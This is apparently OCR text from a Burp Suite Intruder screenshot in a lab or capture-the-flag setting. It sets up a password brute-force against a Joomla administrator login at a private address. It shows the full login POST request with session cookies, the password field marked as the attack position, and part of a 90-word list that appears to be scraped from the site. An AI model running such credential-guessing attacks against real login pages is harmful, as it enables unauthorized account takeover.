 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack Start attack
Target http://10.11.12.50 Update Host header to match target
Add § Clear § Auto §
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 10.11.12.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.50/joomla/administrator/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://10.11.12.50
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: 95cdf76491cb88d9b6312416436ea834=baej4v8gq1a6g2tr3gubfvun0v; 6821ee9ea803cd64e2920ca203163e81=js55d2sj5ak5sldvecgcsmu3fd
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=joomla&passwd=§joomla§&option=com_login&task=login&return=aW5kZXgucGhw&545cacd6b65f8cbf029745bbcb256a68=1
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 90
Request count: 90
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Joker
laughing
Email
funny
Arthur
Begin
Content
Right
Sidebar
Username
Add Enter a new item
Add from list... [Pro version only]
Payload processing